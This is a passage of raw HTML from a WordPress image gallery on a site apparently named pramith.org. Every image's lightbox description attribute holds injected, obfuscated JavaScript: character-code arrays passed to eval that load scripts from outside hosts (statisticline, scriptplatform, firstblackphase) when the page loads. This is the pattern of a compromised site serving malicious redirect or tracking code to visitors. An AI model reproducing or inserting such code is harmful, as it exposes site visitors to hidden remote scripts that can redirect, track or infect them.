t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" href='https://pramith.org/wp-content/uploads/2021/07/gallery03.jpg'><img width="600" height="407" src="https://pramith.org/wp-content/uploads/2021/07/gallery03.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://pramith.org/wp-content/uploads/2021/07/gallery03.jpg 600w, https://pramith.org/wp-content/uploads/2021/07/gallery03-300x204.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="345c2903" data-elementor-lightbox-title="IMG-20221207-WA0030" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" href='https://pramith.org/wp-content/uploads/2023/04/IMG-20221207-WA0030.jpg'><img width="1024" height="768" src="https://pramith.org/wp-content/uploads/2023/04/IMG-20221207-WA0030.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://pramith.org/wp-content/uploads/2023/04/IMG-20221207-WA0030.jpg 1024w, https://pramith.org/wp-content/uploads/2023/04/IMG-20221207-WA0030-300x225.jpg 300w, https://pramith.org/wp-content/uploads/2023/04/IMG-20221207-WA0030-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="345c2903" data-elementor-lightbox-title="gallery04" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" href='https://pramith.org/wp-content/uploads/2021/07/gallery04.jpg'><img width="600" height="407" src="https://pramith.org/wp-content/uploads/2021/07/gallery04.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://pramith.org/wp-content/uploads/2021/07/gallery04.jpg 600w, https://pramith.org/wp-content/uploads/2021/07/gallery04-300x204.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="345c2903" data-elementor-lightbox-title="gallery02" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" href='https://pramith.org/wp-content/uploads/2021/07/gallery02.jpg'><img width="600" height="407" src="https://pramith.org/wp-content/uploads/2021/07/gallery02.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://pramith.org/wp-content/uploads/2021/07/gallery02.jpg 600w, https://pramith.org/wp-content/uploads/2021/07/gallery02-300x204.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="345c2903" data-elementor-lightbox-title="7" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" href='https://pramith.org/wp-content/uploads/2023/04/7.jpeg'><img width="1040" height="780" src="https://pramith.org/wp-content/uploads/2023/04/7.jpeg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://pramith.org/wp-content/uploads/2023/04/7.jpeg 1040w, https://pramith.org/wp-content/uploads/2023/04/7-300x225.jpeg 300w, https://pramith.org/wp-content/uploads/2023/04/7-1024x768.jpeg 1024w, https://pramith.org/wp-content/uploads/2023/04/7-768x576.jpeg 768w" sizes="(max-width: 1040px) 100vw, 1040px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="345c2903" data-elementor-lightbox-title="IMG-20230123-WA0002" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" href='https://pramith.org/wp-content/uploads/2023/04/IMG-20230123-WA0002.jpg'><img width="1599" height="899" src="https://pramith.org/wp-content/uploads/2023/04/IMG-20230123-WA0002.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://pramith.org/wp-content/uploads/2023/04/IMG-20230123-WA0002.jpg 1599w, https://pramith.org/wp-content/uploads/2023/04/IMG-20230123-WA0002-300x169.jpg 300w, https://pramith.org/wp-content/uploads/2023/04/IMG-20230123-WA0002-1024x576.jpg 1024w, https://pramith.org/wp-content/uploads/2023/04/IMG-20230123-WA0002-768x432.jpg 768w, https://pramith.org/wp-content/uploads/2023/04/IMG-20230123-WA0002-1536x864.jpg 1536w" sizes="(max-width: 1599px) 100vw, 1599px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="345c2903" data-elementor-lightbox-title="gallery05" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" href='https://pramith.org/wp-content/uploads/2021/07/gallery05.jpg'><img width="600" height="407" src="https://pramith.org/wp-content/uploads/2021/07/gallery05.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://pramith.org/wp-content/uploads/2021/07/gallery05.jpg 600w, https://pramith.org/wp-content/uploads/2021/07/gallery05-300x204.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="345c2903" data-elementor-lightbox-title="IMG-20221207-WA0008" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" href='https://pramith.org/wp-content/uploads/2023/04/IMG-20221207-WA0008.jpg'><img width="1024" height="768" src="https://pramith.org/wp-content/uploads/2023/04/IMG-20221207-WA0008.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://pramith.org/wp-content/uploads/2023/04/IMG-20221207-WA0008.jpg 1024w, https://pramith.org/wp-content/uploads/2023/04/IMG-20221207-WA0008-300x225.jpg 300w, https://pramith.org/wp-content/uploads/2023/04/IMG-20221207-WA0008-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="345c2903" data-elementor-lightbox-title="gallery01" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,10